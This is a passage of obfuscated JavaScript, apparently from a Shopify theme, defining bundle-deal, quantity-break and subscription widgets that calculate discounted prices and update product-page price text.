_0x17aef6=_0x562398[_0x325709];if(_0x17aef6!=null&&_0x17aef6[_0x4abc12(0xe0)]){const _0x48d925=_0x24d892[_0x4abc12(0x93)](_0x129a81=>_0x129a81['id']===_0x17aef6['id']);_0x48d925<0x0?_0x24d892['unshift']({'id':_0x17aef6['id'],'quantity':0x1}):_0x24d892[_0x48d925][_0x4abc12(0x1f4)]+=0x1;}}this[_0x4abc12(0x266)]=_0x24d892;}[a0_0x29b14d(0x3c0)](){const _0x132150=a0_0x29b14d,_0x44a8c0=[],_0x3bd9a5=[],_0x2c927c=this['selectedVariants'];for(const _0x1b4721 in _0x2c927c){const _0x34f004=_0x2c927c[_0x1b4721];_0x34f004!=null&&_0x34f004[_0x132150(0xe0)]&&(_0x44a8c0[_0x132150(0xc9)](parseInt(_0x34f004[_0x132150(0x18f)])),_0x3bd9a5['push'](parseInt(_0x34f004[_0x132150(0x154)])));}const _0x3a5d1c=_0x44a8c0[_0x132150(0x2ff)]((_0x3b42a1,_0x41e81c)=>_0x3b42a1+_0x41e81c,0x0),_0x403cc3=_0x3a5d1c*this['percentageLeft']-this[_0x132150(0x288)],_0x538deb=_0x3bd9a5[_0x132150(0x2ff)]((_0x1c8873,_0x238b05)=>_0x1c8873+_0x238b05,0x0);this[_0x132150(0xc5)]['innerHTML']=this[_0x132150(0x252)]+(_0x403cc3/0x64)['toFixed'](0x2),_0x538deb>_0x403cc3?this[_0x132150(0x124)]['innerHTML']=this['currencySymbol']+(_0x538deb/0x64)['toFixed'](0x2):this[_0x132150(0x124)][_0x132150(0x235)]='';}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x27b),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x175858=a0_0x29b14d;super(),this[_0x175858(0x166)]=document[_0x175858(0x240)](_0x175858(0xb4)+this[_0x175858(0x1ea)][_0x175858(0x350)]),this[_0x175858(0x38d)]=this[_0x175858(0x216)](_0x175858(0x3a4)),this[_0x175858(0x19f)]=document[_0x175858(0x240)](_0x175858(0x2e5)+this[_0x175858(0x1ea)][_0x175858(0x350)]),this[_0x175858(0x16b)]=this['querySelectorAll'](_0x175858(0x3b3)),this[_0x175858(0x2ba)]=this['querySelectorAll']('.quantity-break'),this[_0x175858(0x189)]=this[_0x175858(0x1a6)](_0x175858(0x212)),this[_0x175858(0x24d)]=this[_0x175858(0x189)][_0x175858(0x1ea)][_0x175858(0x24d)]===_0x175858(0x31e),this[_0x175858(0x398)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x175858(0x1ea)][_0x175858(0x2df)]==='true',this[_0x175858(0x19e)]=this[_0x175858(0x1ea)][_0x175858(0x19e)]===_0x175858(0x31e),this[_0x175858(0x35c)]=this[_0x175858(0x1ea)][_0x175858(0x35c)]===_0x175858(0x31e),this['formVariants']=[],this['selectedQuantity']=0x1,this[_0x175858(0x349)]=0x1;const _0x15dcf3=this['querySelector'](_0x175858(0x447));_0x15dcf3&&(this[_0x175858(0x137)]=parseInt(_0x15dcf3[_0x175858(0x397)]),this[_0x175858(0x349)]=parseInt(_0x15dcf3[_0x175858(0x1ea)]['input'][_0x175858(0x3f1)](_0x175858(0x437),'')));this['variantSelects']=this[_0x175858(0x216)](_0x175858(0x314)),this[_0x175858(0x255)]=this['dataset'][_0x175858(0x255)]===_0x175858(0x31e),this[_0x175858(0x14d)]=this[_0x175858(0x1ea)][_0x175858(0x14d)]===_0x175858(0x31e),this['moneyFormat']=this[_0x175858(0x1ea)]['moneyFormat'],this[_0x175858(0x228)]=0x0,this[_0x175858(0x1a7)]=null,this[_0x175858(0x126)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x175858(0x3ee)](),this[_0x175858(0x270)]=this[_0x175858(0x1ea)][_0x175858(0x270)]===_0x175858(0x31e);if(this[_0x175858(0x24d)])this['initVariants']();this[_0x175858(0x16b)][_0x175858(0x103)](_0x42ebe9=>{const _0x3c1e38=_0x175858;_0x42ebe9['addEventListener'](_0x3c1e38(0x1bb),this[_0x3c1e38(0x151)][_0x3c1e38(0x429)](this));}),this[_0x175858(0x15b)]['forEach'](_0x3032d9=>{const _0x117b1b=_0x175858;_0x3032d9[_0x117b1b(0x157)](_0x117b1b(0x1bb),this['handleSelectChange'][_0x117b1b(0x429)](this));});if(this[_0x175858(0x19f)]&&this[_0x175858(0x19f)]['displayedPrices']!=='unit'){if(this[_0x175858(0x19f)]['renderSubTexts'])this[_0x175858(0x19f)][_0x175858(0x356)]();}}[a0_0x29b14d(0x3e2)](_0xe89772){const _0x5e7a25=a0_0x29b14d;if(!this['subDiscountType']||!_0xe89772)return _0xe89772;if(this[_0x5e7a25(0x1a7)]===_0x5e7a25(0x2cb))return Math[_0x5e7a25(0x1e5)](0x0,_0xe89772-this[_0x5e7a25(0x228)]);else{if(this[_0x5e7a25(0x1a7)]===_0x5e7a25(0x20a))return Math[_0x5e7a25(0x2a8)](_0xe89772*(0x64-this[_0x5e7a25(0x228)])/0x64);else{if(this[_0x5e7a25(0x1a7)]===_0x5e7a25(0x18f))return this['subDiscount'];}}return _0xe89772;}[a0_0x29b14d(0x3ee)](){const _0x1a2f08=a0_0x29b14d,_0x50912d=parseInt(this[_0x1a2f08(0x1ea)]['basePrice']);this[_0x1a2f08(0x2ba)][_0x1a2f08(0x103)](_0x3f807e=>{const _0x308000=_0x1a2f08,_0x58bd43=_0x3f807e['dataset'][_0x308000(0x3df)]['replace'](_0x308000(0x437),''),_0x56662b=parseInt(_0x3f807e[_0x308000(0x1ea)][_0x308000(0x1f4)]),_0x22dd67=parseFloat(_0x3f807e[_0x308000(0x1ea)]['percentageLeft']),_0x4005a7=parseFloat(_0x3f807e[_0x308000(0x1ea)][_0x308000(0x288)]),_0x521671=_0x50912d*_0x56662b*_0x22dd67-_0x4005a7,_0x44f8ec=parseInt(_0x3f807e[_0x308000(0x1ea)][_0x308000(0x129)]),_0x5f9c1a=_0x44f8ec*_0x56662b;this['offerPrices'][_0x308000(0x3d3)+_0x58bd43][_0x308000(0x18f)]=_0x521671,this[_0x308000(0x126)]['offer_'+_0x58bd43][_0x308000(0x44e)]=_0x5f9c1a;});if(this[_0x1a2f08(0x14d)])this[_0x1a2f08(0x11b)]();}['updateInnerPrices'](){const _0x32821f=a0_0x29b14d;this[_0x32821f(0x2ba)][_0x32821f(0x103)](_0x18d808=>{const _0x564f69=_0x32821f,_0x3d87eb=_0x18d808[_0x564f69(0x1ea)][_0x564f69(0x3df)][_0x564f69(0x3f1)]('input_',''),_0x872526=parseFloat(_0x18d808[_0x564f69(0x1ea)][_0x564f69(0x1f4)]),_0x2918d5=this['applySubTo'](this[_0x564f69(0x126)][_0x564f69(0x3d3)+_0x3d87eb][_0x564f69(0x18f)]),_0x4bee5d=this[_0x564f69(0x126)][_0x564f69(0x3d3)+_0x3d87eb][_0x564f69(0x44e)];this[_0x564f69(0xcc)](_0x18d808,_0x872526,_0x2918d5,_0x4bee5d);});}[a0_0x29b14d(0xcc)](_0xea17a7,_0x101d59,_0x1f9f85,_0x5e216d){const _0x1274da=a0_0x29b14d,_0x95d6a0=_0x5e216d-_0x1f9f85,_0x506b5a=Math[_0x1274da(0x2a8)](_0x95d6a0/0x64)*0x64,_0x3c0098=_0x1f9f85/_0x101d59,_0x15dc54=_0x5e216d/_0x101d59,_0x811fcc=formatMoney(_0x1f9f85,this[_0x1274da(0x2bf)],!![]),_0x21194a=formatMoney(_0x5e216d,this[_0x1274da(0x2bf)],!![]),_0x5e5d37=formatMoney(_0x95d6a0,this[_0x1274da(0x2bf)],!![]),_0x339260=formatMoney(_0x506b5a,this[_0x1274da(0x2bf)],!![]),_0x317826=formatMoney(_0x3c0098,this['moneyFormat'],!![]),_0x1b37a8=formatMoney(_0x15dc54,this['moneyFormat'],!![]);_0xea17a7[_0x1274da(0x216)](_0x1274da(0x367))[_0x1274da(0x103)](_0x3fb60e=>{const _0x250d93=_0x1274da;let _0x52c673=_0x3fb60e[_0x250d93(0x1ea)][_0x250d93(0xba)];_0x52c673=_0x52c673[_0x250d93(0x3f1)]('[quantity]',_0x101d59),_0x52c673=_0x52c673[_0x250d93(0x3f1)](_0x250d93(0x39d),_0x811fcc),_0x52c673=_0x52c673[_0x250d93(0x3f1)](_0x250d93(0x2de),_0x21194a),_0x52c673=_0x52c673[_0x250d93(0x3f1)](_0x250d93(0x361),_0x5e5d37),_0x52c673=_0x52c673[_0x250d93(0x3f1)](_0x250d93(0x195),_0x339260),_0x52c673=_0x52c673['replace'](_0x250d93(0x1ef),_0x317826),_0x52c673=_0x52c673[_0x250d93(0x3f1)]('[compare_price_each]',_0x1b37a8),_0x3fb60e[_0x250d93(0x235)]=_0x52c673;});const _0x3c2b68=_0xea17a7[_0x1274da(0x1a6)](_0x1274da(0x94));_0x3c2b68&&(_0x5e216d>_0x1f9f85?_0x3c2b68[_0x1274da(0x387)]['remove']('hidden'):_0x3c2b68[_0x1274da(0x387)][_0x1274da(0x1fa)](_0x1274da(0x213)));}[a0_0x29b14d(0x11b)](){const _0x4d20a8=a0_0x29b14d,_0x1d2a6d=this['applySubTo'](this['offerPrices'][_0x4d20a8(0x3d3)+this[_0x4d20a8(0x349)]][_0x4d20a8(0x18f)]),_0x491c0d=this[_0x4d20a8(0x126)][_0x4d20a8(0x3d3)+this[_0x4d20a8(0x349)]][_0x4d20a8(0x44e)];updatePdpPrices(_0x1d2a6d,_0x491c0d,this[_0x4d20a8(0x1ea)][_0x4d20a8(0x350)],this[_0x4d20a8(0x2bf)]);}[a0_0x29b14d(0x13b)](_0x1f55f6){const _0x383b33=a0_0x29b14d,_0x4e5c55=_0x1f55f6[_0x383b33(0x321)],_0x576660=Array[_0x383b33(0x29c)](_0x4e5c55['querySelectorAll'](_0x383b33(0x261)),_0xa32c65=>_0xa32c65[_0x383b33(0x397)]);if(this[_0x383b33(0x2df)]){const _0x4a92d6=this['getVariantData']()['filter'](_0x3a8c90=>_0x4e5c55[_0x383b33(0x1a6)](_0x383b33(0x163))[_0x383b33(0x397)]===_0x3a8c90[_0x383b33(0x21c)]),_0x29ec1b=[..._0x4e5c55['querySelectorAll'](_0x383b33(0xa4))];updateVariantStatuses(_0x4a92d6,_0x29ec1b,this['skipUnavailable']);}const _0xb4f4e3=this['getVariantData']()[_0x383b33(0x41a)](_0x4d78fe=>{const _0x1db752=_0x383b33;return!_0x4d78fe[_0x1db752(0x3b6)][_0x1db752(0x298)]((_0x2ded7d,_0x533901)=>{return _0x576660[_0x533901]===_0x2ded7d;})[_0x1db752(0x11e)](![]);});if(!_0xb4f4e3){if(this['skipNonExistent'])findAvailableVariant(_0x4e5c55,_0x576660,![],!![],this[_0x383b33(0x35c)]);return;}if(this[_0x383b33(0x35c)]&&!_0xb4f4e3[_0x383b33(0x139)]){if(findAvailableVariant(_0x4e5c55,_0x576660,![],!![],!![]))return;}_0x4e5c55[_0x383b33(0x1ea)][_0x383b33(0x25a)]=_0xb4f4e3['id'];const _0x126d3c=_0x4e5c55[_0x383b33(0x1ea)][_0x383b33(0x352)],_0x536208=_0x4e5c55[_0x383b33(0x245)](_0x383b33(0x42d)),_0x2a8b17=_0x536208[_0x383b33(0x1ea)][_0x383b33(0x3df)];this['selectedVariants'][_0x2a8b17][_0x126d3c]=_0xb4f4e3['id'],this[_0x383b33(0x266)]=this[_0x383b33(0x398)][_0x2a8b17];if(!this[_0x383b33(0x270)])this[_0x383b33(0x374)](_0xb4f4e3);const _0xa4b9fe=_0x4e5c55['querySelector'](_0x383b33(0x32d));if(_0xa4b9fe)_0xa4b9fe[_0x383b33(0x44b)]=_0xb4f4e3[_0x383b33(0x1c6)][_0x383b33(0x44b)];if(!this[_0x383b33(0x255)])return;var _0xd479ff=0x0,_0xd7a732=0x0;const _0x4fdfb1=parseFloat(_0x536208[_0x383b33(0x1ea)]['quantity']),_0x5453a0=parseFloat(_0x536208[_0x383b33(0x1ea)][_0x383b33(0x222)]),_0x18a12f=parseFloat(_0x536208['dataset']['fixedDiscount']);var _0x43b51d=!![];if(_0x536208[_0x383b33(0x1ea)]['compareMode']===_0x383b33(0x18f))_0x43b51d=![];for(let _0x1b5adf=0x0;_0x1b5adf<_0x4fdfb1;_0x1b5adf++){const _0x3c36ec=parseInt(this[_0x383b33(0x398)][_0x2a8b17][_0x1b5adf]),_0x100462=this[_0x383b33(0x1d2)]()[_0x383b33(0x41a)](_0x3a1cf9=>parseInt(_0x3a1cf9['id'])===_0x3c36ec);if(!_0x100462)return;_0xd479ff+=_0x100462[_0x383b33(0x18f)],_0x100462['compare_at_price']&&_0x43b51d&&_0x100462[_0x383b33(0x296)]>_0x100462[_0x383b33(0x18f)]?_0xd7a732+=_0x100462[_0x383b33(0x296)]:_0xd7a732+=_0x100462[_0x383b33(0x18f)];}_0xd479ff=_0xd479ff*_0x5453a0-_0x18a12f,this[_0x383b33(0x126)][_0x383b33(0x3d3)+this['selectedOffer']]['price']=_0xd479ff,this[_0x383b33(0x126)][_0x383b33(0x3d3)+this[_0x383b33(0x349)]][_0x383b33(0x44e)]=_0xd7a732,_0xd479ff=this[_0x383b33(0x3e2)](_0xd479ff),this[_0x383b33(0xcc)](_0x536208,_0x4fdfb1,_0xd479ff,_0xd7a732);if(this[_0x383b33(0x14d)])this['updateDisplayedPdpPrices']();if(this[_0x383b33(0x19f)]&&this[_0x383b33(0x19f)][_0x383b33(0x2bd)]!=='unit'){if(this['subscriptionWidget'][_0x383b33(0x356)])this[_0x383b33(0x19f)][_0x383b33(0x356)]();}}[a0_0x29b14d(0x1d2)](){const _0x1d8361=a0_0x29b14d;return this[_0x1d8361(0x1cb)]=this['variantData']||JSON[_0x1d8361(0x431)](this[_0x1d8361(0x189)][_0x1d8361(0x378)]),this['variantData'];}[a0_0x29b14d(0x15c)](){const _0x4dfefe=a0_0x29b14d;if(!this['hasVariants'])return;this[_0x4dfefe(0x2ba)][_0x4dfefe(0x103)](_0x3d3f83=>{const _0xfc4f29=_0x4dfefe;if(_0x3d3f83[_0xfc4f29(0x1a6)](_0xfc4f29(0x2f3))){let _0x1394c5=[];_0x3d3f83['querySelectorAll'](_0xfc4f29(0x314))[_0xfc4f29(0x103)](_0xabb0ed=>{const _0x351ea2=_0xfc4f29;_0x1394c5[_0x351ea2(0xc9)](_0xabb0ed[_0x351ea2(0x1ea)][_0x351ea2(0x25a)]);}),this[_0xfc4f29(0x398)][_0x3d3f83[_0xfc4f29(0x1ea)][_0xfc4f29(0x3df)]]=_0x1394c5;}}),this[_0x4dfefe(0x266)]=[];}[a0_0x29b14d(0x374)](_0x38b879){const _0x18d0fe=a0_0x29b14d;if(!_0x38b879)return;if(!_0x38b879[_0x18d0fe(0x1be)])return;const _0x5b8d01=document[_0x18d0fe(0x216)](_0x18d0fe(0xf9)+this[_0x18d0fe(0x1ea)][_0x18d0fe(0x350)]+'\x22]');_0x5b8d01['forEach'](_0x603c73=>{const _0x5ccb3d=_0x18d0fe;if(_0x603c73[_0x5ccb3d(0x2c3)])_0x603c73[_0x5ccb3d(0x2c3)](this[_0x5ccb3d(0x1ea)][_0x5ccb3d(0x350)]+'-'+_0x38b879[_0x5ccb3d(0x1be)]['id'],!![]);});}[a0_0x29b14d(0x151)](_0x28b0eb){const _0x1548e3=a0_0x29b14d,_0xa4977c=parseInt(_0x28b0eb[_0x1548e3(0x144)][_0x1548e3(0x397)]);this[_0x1548e3(0x137)]=_0xa4977c,this['selectedOffer']=parseInt(_0x28b0eb['target'][_0x1548e3(0x1ea)]['input'][_0x1548e3(0x3f1)](_0x1548e3(0x437),''));if(this[_0x1548e3(0x24d)])this[_0x1548e3(0x266)]=this[_0x1548e3(0x398)][_0x28b0eb[_0x1548e3(0x144)][_0x1548e3(0x1ea)][_0x1548e3(0x3df)]];if(this[_0x1548e3(0x166)])this[_0x1548e3(0x166)]['unlockGifts'](_0xa4977c);this[_0x1548e3(0x38d)][_0x1548e3(0x103)](_0x13044a=>{const _0x50d324=_0x1548e3;_0x13044a[_0x50d324(0xf1)]();});if(this[_0x1548e3(0x14d)])this[_0x1548e3(0x11b)]();if(this['subscriptionWidget']&&this[_0x1548e3(0x19f)][_0x1548e3(0x2bd)]!=='unit'){if(this[_0x1548e3(0x19f)][_0x1548e3(0x356)])this[_0x1548e3(0x19f)][_0x1548e3(0x356)]();}}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x1ed),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x241e24=a0_0x29b14d;this['sectionId']=this[_0x241e24(0x1ea)][_0x241e24(0x350)],this[_0x241e24(0x1b1)]=document[_0x241e24(0x240)]('product-form-'+this[_0x241e24(0x3bd)]),this[_0x241e24(0x17f)]=this['dataset'][_0x241e24(0x17f)]===_0x241e24(0x31e),this[_0x241e24(0xca)]=document['getElementById']('quantity-breaks-'+this[_0x241e24(0x1ea)]['section']),this[_0x241e24(0x138)]=this[_0x241e24(0x1a6)](_0x241e24(0x37d)),this[_0x241e24(0x23e)]=this[_0x241e24(0x216)](_0x241e24(0xb8)),this[_0x241e24(0x34f)]=this[_0x241e24(0x1a6)]('[data-type=\x22subscription\x22]'),this[_0x241e24(0xd5)]=this[_0x241e24(0x1a6)](_0x241e24(0x351)),this['frequencyRadios']=this[_0x241e24(0x216)](_0x241e24(0x2a4)),this['subBoxTexts']=this[_0x241e24(0x216)](_0x241e24(0x2b1)),this['selectedPlanId']=this['dataset'][_0x241e24(0x442)],this[_0x241e24(0x443)]=this[_0x241e24(0x1ea)][_0x241e24(0x309)]===_0x241e24(0x18e),this[_0x241e24(0x96)]=null,this[_0x241e24(0x40d)]=this[_0x241e24(0x1ea)][_0x241e24(0x40d)],this['basePrice']=parseInt(this['dataset'][_0x241e24(0x368)]),this[_0x241e24(0x129)]=parseInt(this[_0x241e24(0x1ea)][_0x241e24(0x129)]),this[_0x241e24(0x255)]=this[_0x241e24(0x1ea)]['updatePrices']===_0x241e24(0x31e),this['discountType']=this[_0x241e24(0x1ea)][_0x241e24(0x453)],this[_0x241e24(0x2c4)]=parseInt(this['dataset']['discountValue']),this[_0x241e24(0x2bd)]=this[_0x241e24(0x1ea)][_0x241e24(0x2bd)]||_0x241e24(0x446),this[_0x241e24(0x2bf)]=this[_0x241e24(0x1ea)][_0x241e24(0x2bf)],this[_0x241e24(0xca)]=document[_0x241e24(0x240)]('quantity-breaks-'+this[_0x241e24(0x1ea)][_0x241e24(0x350)]);this[_0x241e24(0xca)]&&(this['quantityBreaks'][_0x241e24(0x255)]=!![],this[_0x241e24(0xca)][_0x241e24(0x14d)]=!![]);if(this[_0x241e24(0x255)])this['updateAllPrices']();this['init'](),this[_0x241e24(0x2bd)]!==_0x241e24(0x446)&&this[_0x241e24(0xca)]&&this['quantityBreaks'][_0x241e24(0x126)]&&(this[_0x241e24(0x262)]=!![],this[_0x241e24(0x356)]());}[a0_0x29b14d(0x43c)](){const _0x178a0c=a0_0x29b14d;this['createSellingPlanInput'](),this[_0x178a0c(0x465)](),this[_0x178a0c(0x1b7)]();}[a0_0x29b14d(0x24e)](){const _0x5d3733=a0_0x29b14d;this['sellingPlanInput']=document['createElement']('input'),this[_0x5d3733(0x96)][_0x5d3733(0x30b)]=_0x5d3733(0x213),this[_0x5d3733(0x96)]['name']=_0x5d3733(0x210),this['sellingPlanInput'][_0x5d3733(0x397)]=this[_0x5d3733(0x443)]?this[_0x5d3733(0x224)]:'';if(this['productForm'])this[_0x5d3733(0x1b1)][_0x5d3733(0x385)](this[_0x5d3733(0x96)]);}[a0_0x29b14d(0x465)](){const _0x497fd4=a0_0x29b14d;[this[_0x497fd4(0x138)],this[_0x497fd4(0x34f)]][_0x497fd4(0x103)](_0x3a3eef=>{const _0x302da7=_0x497fd4;if(!_0x3a3eef)return;_0x3a3eef[_0x302da7(0x157)](_0x302da7(0x147),_0x162ff9=>{const _0x5b6626=_0x302da7;if(this['isCheckbox']&&_0x162ff9[_0x5b6626(0x144)]['closest'](_0x5b6626(0x12b)))return;if(this[_0x5b6626(0x17f)]){const _0x3f9e51=_0x3a3eef[_0x5b6626(0x387)]['contains'](_0x5b6626(0x268));this[_0x5b6626(0x443)]=!_0x3f9e51,_0x3a3eef[_0x5b6626(0x387)]['toggle'](_0x5b6626(0x268)),_0x3a3eef[_0x5b6626(0x1ea)]['selected']=!_0x3f9e51,this[_0x5b6626(0x96)][_0x5b6626(0x397)]=!_0x3f9e51?this['selectedPlanId']:'';}else this[_0x5b6626(0x443)]=_0x3a3eef[_0x5b6626(0x1ea)][_0x5b6626(0x30b)]===_0x5b6626(0x18e),this[_0x5b6626(0x138)]?.[_0x5b6626(0x387)][_0x5b6626(0x264)](_0x5b6626(0x268)),this[_0x5b6626(0x34f)]?.[_0x5b6626(0x387)][_0x5b6626(0x264)](_0x5b6626(0x268)),this['oneTimeBox']?.['setAttribute'](_0x5b6626(0xe5),_0x5b6626(0xd1)),this[_0x5b6626(0x34f)]?.['setAttribute'](_0x5b6626(0xe5),_0x5b6626(0xd1)),_0x3a3eef[_0x5b6626(0x387)][_0x5b6626(0x1fa)](_0x5b6626(0x268)),_0x3a3eef[_0x5b6626(0x1ea)][_0x5b6626(0xc4)]=_0x5b6626(0x31e),this['sellingPlanInput'][_0x5b6626(0x397)]=this[_0x5b6626(0x443)]?this[_0x5b6626(0x224)]:'';if(this[_0x5b6626(0x255)])this[_0x5b6626(0x18b)]();});});}[a0_0x29b14d(0x18b)](){const _0x1a4fdd=a0_0x29b14d;this[_0x1a4fdd(0x368)]=parseInt(this[_0x1a4fdd(0x1ea)][_0x1a4fdd(0x368)]),this[_0x1a4fdd(0x129)]=parseInt(this['dataset'][_0x1a4fdd(0x129)]);if(this['quantityBreaks'])this['isSubSelected']?(this[_0x1a4fdd(0xca)][_0x1a4fdd(0x1a7)]=this[_0x1a4fdd(0x453)],this[_0x1a4fdd(0xca)][_0x1a4fdd(0x228)]=this[_0x1a4fdd(0x2c4)]):(this['quantityBreaks']['subDiscountType']=null,this[_0x1a4fdd(0xca)]['subDiscount']=0x0),this[_0x1a4fdd(0xca)][_0x1a4fdd(0x11b)](),this['quantityBreaks'][_0x1a4fdd(0x411)]();else{let _0x570727=this[_0x1a4fdd(0x3e2)](this[_0x1a4fdd(0x368)]);updatePdpPrices(_0x570727,this[_0x1a4fdd(0x129)],this[_0x1a4fdd(0x1ea)]['section'],this['moneyFormat']);}this[_0x1a4fdd(0x356)]();}['applySubTo'](_0x4ebe22,_0x3ae30e=![]){const _0x427b47=a0_0x29b14d;if(this[_0x427b47(0x443)]||_0x3ae30e){if(this[_0x427b47(0x453)]===_0x427b47(0x2cb))return Math[_0x427b47(0x1e5)](0x0,_0x4ebe22-this['discountValue']);else{if(this[_0x427b47(0x453)]===_0x427b47(0x20a))return Math['round'](_0x4ebe22*(0x64-this[_0x427b47(0x2c4)])/0x64);else{if(this[_0x427b47(0x453)]===_0x427b47(0x18f))return this[_0x427b47(0x2c4)];}}}return _0x4ebe22;}['setupFrequencyListeners'](){const _0x5d8395=a0_0x29b14d;this[_0x5d8395(0x2b2)][_0x5d8395(0x103)](_0x1f7a3d=>{const _0x1fbf0c=_0x5d8395;_0x1f7a3d['addEventListener'](_0x1fbf0c(0x1bb),_0x5a9cb2=>{const _0x26aba1=_0x1fbf0c;this[_0x26aba1(0x165)](_0x5a9cb2[_0x26aba1(0x321)]);});}),this['frequencySelect']&&this[_0x5d8395(0xd5)][_0x5d8395(0x157)]('change',()=>{const _0x507faa=_0x5d8395,_0x26a38e=this[_0x507faa(0xd5)][_0x507faa(0x33c)]?.[0x0];if(_0x26a38e)this[_0x507faa(0x165)](_0x26a38e);});}[a0_0x29b14d(0x165)](_0x50a648){const _0x3d1a27=a0_0x29b14d;this[_0x3d1a27(0x224)]=_0x50a648['dataset']['sellingPlanId'],this[_0x3d1a27(0x453)]=_0x50a648[_0x3d1a27(0x1ea)][_0x3d1a27(0x453)]||this['discountType'],this['discountValue']=_0x50a648['dataset'][_0x3d1a27(0x2c4)]?parseInt(_0x50a648['dataset']['discountValue'],0xa):this[_0x3d1a27(0x2c4)];this[_0x3d1a27(0x34f)]?.['classList'][_0x3d1a27(0xaf)](_0x3d1a27(0x268))&&(this[_0x3d1a27(0x96)]['value']=this[_0x3d1a27(0x224)]||'');if(this['updatePrices'])this[_0x3d1a27(0x18b)]();}[a0_0x29b14d(0x11f)](_0x5362dd=!![]){const _0xa02d3e=a0_0x29b14d;let _0x314289=this['basePrice'],_0x1d1ccd=this[_0xa02d3e(0x129)];this['quantityBreaks']&&this['displayedPrices']!==_0xa02d3e(0x446)&&(_0x314289=this[_0xa02d3e(0xca)][_0xa02d3e(0x126)][_0xa02d3e(0x3d3)+this[_0xa02d3e(0xca)][_0xa02d3e(0x349)]][_0xa02d3e(0x18f)],_0x1d1ccd=this['quantityBreaks'][_0xa02d3e(0x126)][_0xa02d3e(0x3d3)+this[_0xa02d3e(0xca)][_0xa02d3e(0x349)]][_0xa02d3e(0x44e)],this[_0xa02d3e(0x2bd)]==_0xa02d3e(0x21e)&&(_0x314289=_0x314289/this[_0xa02d3e(0xca)][_0xa02d3e(0x137)],_0x1d1ccd=_0x1d1ccd/this[_0xa02d3e(0xca)][_0xa02d3e(0x137)]));if(_0x5362dd)_0x314289=this[_0xa02d3e(0x3e2)](_0x314289,!![]);let _0x5229b3=this[_0xa02d3e(0x40d)];const _0x9d6fc2=Math['max'](0x0,_0x1d1ccd-_0x314289),_0x9688cb=Math[_0xa02d3e(0x2a8)](_0x9d6fc2/0x64)*0x64,_0x5667d1=_0x1d1ccd>0x0?Math['round'](_0x9d6fc2*0x64/_0x1d1ccd):0x0;return{'price':_0x314289,'comparePrice':_0x1d1ccd,'amount_saved':_0x9d6fc2,'amount_saved_rounded':_0x9688cb,'percentage_saved':_0x5667d1,'subscription_name':_0x5229b3};}[a0_0x29b14d(0x356)](){const _0x1f7710=a0_0x29b14d;if(this['subBoxTexts'][_0x1f7710(0x2d0)]>0x0){const {price:_0x5ded22,compare_price:_0x23acde,amount_saved:_0x4d67f7,amount_saved_rounded:_0x3ea870,percentage_saved:_0x4808c7,subscription_name:_0x18268e}=this['computeSubPrices']();this[_0x1f7710(0x198)](this[_0x1f7710(0xf0)],_0x5ded22,_0x23acde,_0x4d67f7,_0x3ea870,_0x4808c7,_0x18268e);}if(this[_0x1f7710(0x262)])this[_0x1f7710(0x2d6)]();}[a0_0x29b14d(0x2d6)](){const _0x361b1a=a0_0x29b14d;if(this[_0x361b1a(0x23e)][_0x361b1a(0x2d0)]>0x0){const {price:_0x2e780a,compare_price:_0x51720d,amount_saved:_0x1885d5,amount_saved_rounded:_0x519dd3,percentage_saved:_0x44aed0,subscription_name:_0x1d7337}=this[_0x361b1a(0x11f)](![]);this[_0x361b1a(0x198)](this['oneTimeBoxTexts'],_0x2e780a,_0x51720d,_0x1885d5,_0x519dd3,_0x44aed0,_0x1d7337);}}['updatePriceTexts'](_0x423d58,_0x519d69,_0x153d20,_0x3e8ecf,_0x5c4439,_0x4955ec,_0x4f98da){const _0x5b9f5f=a0_0x29b14d,_0x160c8f=_0x524454=>formatMoney(_0x524454,this['moneyFormat'],!![]);_0x423d58[_0x5b9f5f(0x103)](_0xbcccba=>{const _0x4b3313=_0x5b9f5f;let _0x4f4615=_0xbcccba[_0x4b3313(0x1ea)][_0x4b3313(0xba)]||'';_0x4f4615=_0x4f4615['replaceAll'](_0x4b3313(0x39d),_0x160c8f(_0x519d69))[_0x4b3313(0x1c5)](_0x4b3313(0x2de),_0x160c8f(_0x153d20))[_0x4b3313(0x1c5)](_0x4b3313(0x361),_0x160c8f(_0x3e8ecf))[_0x4b3313(0x1c5)](_0x4b3313(0x195),_0x160c8f(_0x5c4439))['replaceAll'](_0x4b3313(0x211),String(_0x4955ec)+'%')[_0x4b3313(0x1c5)]('[subscription_name]',_0x4f98da||''),_0xbcccba['innerHTML']=_0x4f4615,_0xbcccba[_0x4b3313(0x387)]['contains'](_0x4b3313(0xb0))&&_0xbcccba['classList'][_0x4b3313(0x33d)](_0x4b3313(0x213),!(_0x153d20>_0x519d69));});}['hydrateFromExternalHTML'](_0x3a462d){const _0x5838c4=a0_0x29b14d,_0x6b38ae=_0x523a30=>{const _0x3d53b4=a0_0x57ba,_0x13373e=_0x523a30[_0x3d53b4(0x1a6)](_0x3d53b4(0x351)),_0x1a8812=_0x523a30[_0x3d53b4(0x216)](_0x3d53b4(0x2a4));if(_0x13373e)return{'type':_0x3d53b4(0x261),'count':_0x13373e[_0x3d53b4(0x3b6)][_0x3d53b4(0x2d0)],'index':_0x13373e[_0x3d53b4(0xe8)]>=0x0?_0x13373e['selectedIndex']:0x0};if(_0x1a8812[_0x3d53b4(0x2d0)]){const 